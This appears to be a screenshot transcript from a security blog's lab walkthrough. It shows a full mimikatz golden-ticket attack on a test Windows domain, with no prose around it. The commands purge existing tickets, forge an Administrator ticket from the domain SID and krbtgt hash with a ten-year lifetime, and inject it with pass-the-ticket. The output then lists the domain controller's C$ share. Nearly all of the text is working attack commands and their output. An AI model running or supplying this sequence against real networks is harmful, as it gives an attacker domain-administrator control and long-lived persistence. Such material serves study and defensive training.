 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-2778656994 /krb
tgt:d685b9c4fa2d318a9943ed68948af087 /ticket:Administrator.kiribi
User      : Administrator
Domain    : teamssix.com (TEAMSSIX)
SID       : S-1-5-21-284927032-1122706408-2778656994
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d685b9c4fa2d318a9943ed68948af087 - rc4_hmac_nt
Lifetime  : 2021/9/27 15:57:36 ; 2031/9/25 15:57:36 ; 2031/9/25 15:57:36
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>dir \\dc\C$
驱动器 \\dc\C$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\C$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  15:39    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
1 个文件        509,264 字节
6 个目录 73,554,255,872 可用字节
公众号：TeamsSix
teamssix.com